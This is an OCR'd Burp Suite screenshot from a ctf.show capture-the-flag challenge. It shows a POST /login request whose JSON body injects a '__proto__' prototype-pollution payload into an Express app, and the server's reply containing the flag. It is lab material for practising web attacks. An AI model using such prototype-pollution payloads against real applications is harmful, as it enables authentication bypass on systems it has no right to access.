 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://a4061807-9c9c-486e-91dd-4ef68ac0a535.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host:
a4061807-9c9c-486e-91dd-4ef68ac0a535.challenge.ctf.show
3 Content-Length: 75
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36 Edg/115.0.1901.203
7 Content-Type: application/json
8 Origin:
http://a4061807-9c9c-486e-91dd-4ef68ac0a535.challenge.ctf.s
how
9 Referer:
http://a4061807-9c9c-486e-91dd-4ef68ac0a535.challenge.ctf.s
how/
10 Accept-Encoding: gzip, deflate
11 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Connection: close
13
14 {
"username":"a",
"password":"",
15 "__proto__":
16 {
17 "ctfshow":"36dboy"
18 }
19 }
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 14 Aug 2023 17:14:16 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: Express
7 Content-Length: 45
8
9 ctfshow{a877f360-ebbb-42ea-8ca2-06af28de0ecd}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 11
Response Headers 6
Done 234 bytes | 22 millis